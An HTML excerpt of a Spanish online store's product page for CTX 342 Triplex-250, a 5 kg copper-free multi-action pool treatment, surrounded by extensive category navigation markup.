</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="5" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/61-piscina">
                  <span itemprop="name">Piscina</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/101-tratamiento-de-piscina">
                  <span itemprop="name">Tratamiento de Piscina </span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/151-multiaccion">
                  <span itemprop="name">Multiacción</span>
                </a>
                <meta itemprop="position" content="4">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/multiaccion/1938-ctx-342-triplex-200-de-5kg-scobre.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/4284-medium_default/ctx-342-triplex-200-de-5kg-scobre.jpg"
              data-image-large-src="https://www.comercialmoreno.com/4284-large_default/ctx-342-triplex-200-de-5kg-scobre.jpg"
              src="https://www.comercialmoreno.com/4284-medium_default/ctx-342-triplex-200-de-5kg-scobre.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/4284-large_default/ctx-342-triplex-200-de-5kg-scobre.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">CTX 342 TRIPLEX-250 DE 5KG S/COBRE</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="26.47">26,47 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-1938" itemprop="description"><p>CTX 342 Triplex- 250 de 5 Kg esta exento de cobre, especialmente formulado para que con su sola aplicación en el agua de la piscina, se consiga eliminar las bacterias, virus y microorganismos en general, evitar el desarrollo de las algas y mantener el agua transparente y cristalina.</p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="1938" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fmultiaccion%2F1938-ctx-342-triplex-200-de-5kg-scobre.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
